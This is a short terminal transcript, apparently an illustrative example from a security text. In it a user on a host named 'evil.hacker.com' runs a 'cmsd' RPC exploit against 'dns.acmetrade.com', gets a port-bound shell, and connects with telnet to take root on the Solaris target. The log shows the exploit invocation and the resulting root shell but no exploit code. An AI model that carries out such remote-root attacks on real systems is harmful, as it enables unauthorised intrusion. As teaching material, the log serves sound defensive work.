 hacker:/export/home/hacker> id

uid=1002(hacker) gid=10(staff)

hacker:/export/home/hacker> uname -a

SunOS evil.hacker.com 5.6 Generic_105181-05 sun4u sparc SUNW,UltraSPARC-IIi-Engine
hacker:/export/home/hacker> ./cmsd dns.acmetrade.com

using source port 53
rtable_create worked
Exploit successful. Portshell created on port 33505
hacker:/export/home/hacker> telnet dns.acmetrade.com 33505

Trying 208.21.2.67...
Connected to dns.acmetrade.com.
Escape character is '^]'.

# id

uid=0(root) gid=0(root)

# uname -a

SunOS dns 5.5.1 Generic_103640-24 sun4m sparc SUNW,SPARCstation-5

#